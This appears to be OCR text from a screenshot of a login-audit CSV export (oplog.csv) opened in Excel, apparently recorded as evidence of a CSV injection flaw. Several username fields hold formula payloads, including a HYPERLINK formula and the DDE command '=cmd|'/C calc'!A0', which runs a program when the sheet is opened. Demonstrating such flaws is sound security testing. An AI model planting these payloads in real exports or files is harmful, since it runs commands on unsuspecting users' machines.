 操作人员,操作时间,操作,结果,登录IP
="=HYPERLINK(""http://baidu.ccc"","""=cmd|'/C calc'!A0)",2024-04-07
16:24:28,登录,用户不存在,192.168.202.74 (局域网)
="=HYPERLINK(""http://baidu.com"",""=cmd|'/C calc'!A0",2024-04-07
11:18:50,登录,用户不存在,192.168.202.74 (局域网)
="=HYPERLINK(""http://baidu.com"",""=cmd|'/C calc'!A0",2024-04-07
11:18:50,登录,用户不存在,192.168.202.74 (局域网)
oplog .csv - E
文件 开始 插入 页面布局 公式 数据 审阅 视图 帮助 操作说明搜索
粘贴 剪切
复制
格式刷
剪贴板
等线 11 A A
B I U A wén 文
字体
ab 自动换行
合并后居中
对齐方式
常规
% , .00
数字
B2 fx "=cmd|'/C calc'!A0)
A B C D E F G H
操作人员 操作时间 操作 结果 登录IP
="=HYPERLINK(""http://baidu.ccc"" "=cmd|'/C calc'!A0) ###### 登录 用户不存 192.168.202.74 (局域网)
="=HYPERLINK(""http://baidu.com"" =cmd|'/C calc'!A0" ###### 登录 用户不存 192.168.202.74 (局域网)
="=HYPERLINK(""http://baidu.com"" =cmd|'/C calc'!A0" ###### 登录 用户不存 192.168.202.74 (局域网)